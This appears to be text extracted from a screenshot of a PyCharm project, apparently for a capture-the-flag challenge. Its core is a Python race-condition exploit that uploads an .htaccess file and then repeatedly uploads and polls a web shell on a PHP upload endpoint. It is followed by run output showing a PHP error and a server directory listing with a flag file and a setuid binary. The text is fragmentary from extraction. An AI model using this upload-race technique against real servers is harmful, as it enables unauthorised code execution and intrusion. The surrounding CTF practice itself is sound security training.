 test E:\PyCharm\object\test
flask_demo
static
1.txt
app.py
app.py
flag
flag.tao6000000
flaskdemo.py
mac.py
out.pem
poc.py
secret.py
shell.so
test.py
test1.py
test2.py
test3.py
test4.py
node_modules library root
package.json
package-lock.json
External Libraries
< Python 3.12 > C:\Users\baozhongqi\AppData\Local\
18 def upload_htaccess():
19 global sessionId
20 sess.post(url, files={"fileToUpload": (".htaccess", htacc)}, cookies={"PHPSESSID": sessionId})
21
22 def upload_shell():
23 global sessionId
24 global filename
25 while True:
26 sess.post(url, files={"fileToUpload": (f"{filename}.txt", shell)}, cookies={"PHPSESSID": sessionId})
27
28 def get_shell():
29 global sessionId
30 global filename
31 while True:
32 filename = hashlib.md5(str(random.randint( a: 100000, b: 999999)).encode('utf-8')).hexdigest()
33 res = sess.get(url + f"uploads/{sessionId}/{filename}.txt" , cookies={"PHPSESSID": sessionId})
34 if res.status_code < 400:
35 print(res.text)
36
37 upload_htaccess()
38 threading.Thread(target=upload_shell).start()
39 get_shell()
Run 竞争
<b>Fatal error</b>:  Failed opening required '/var/www/html/uploads/263a4f3fb85bc44fe0517f93eb5afcf1/e358b041f9e4753b410aa379a9a53131.txt' (include_path='.:/usr/l
total 200
-r-------- 1 root root 22 Mar 20 00:07 flag.txt
-rwsr-xr-x 1 root www-data 16160 Mar 23 07:41 get_flag
-rw-r--r-- 1 root root 4709 Mar 23 05:06 index.php
drwx-wx--- 1 root www-data 172032 Mar 23 14:39 uploads